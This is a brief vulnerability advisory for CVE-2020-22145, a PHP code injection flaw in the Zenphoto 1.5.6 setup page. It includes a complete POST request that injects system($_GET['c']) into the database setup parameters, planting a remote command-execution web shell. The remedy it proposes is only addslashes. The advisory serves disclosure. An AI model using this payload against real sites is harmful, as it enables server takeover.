CVE-2020-22145
A PHP code injection vulnerability in /zp-core/setup/index.php of Zenphoto 1.5.6 allows attackers to execute arbitrary code.
Description:
The installation process is prone to PHP code injection which leads to a remote code execution.
Details:

File: /zp-core/setup/index.php
Parameters: db_software, db_user, db_pass, db_host, db_database
URL: /zp-core/setup/
Payload:
POST /zp-core/setup/
db=yes&xsrfToken=490edd5bf985248c832425d350602f5bb1c8043d&db_software=MySQLi%22%3Bsystem%28%24_GET%5B%27c%27%5D%29.%22&db_user=test%22%3Bsystem%28%24_GET%5B%27c%27%5D%29.%22&db_pass=test&db_host=localhost%22%3Bsystem%28%24_GET%5B%27c%27%5D%29.%22&db_database=zenphoto%22%3Bsystem%28%24_GET%5B%27c%27%5D%29.%22&db_prefix=zp_
Recommendation:
A simple addslashes would do the trick to protect against single and double quotes.
PoC: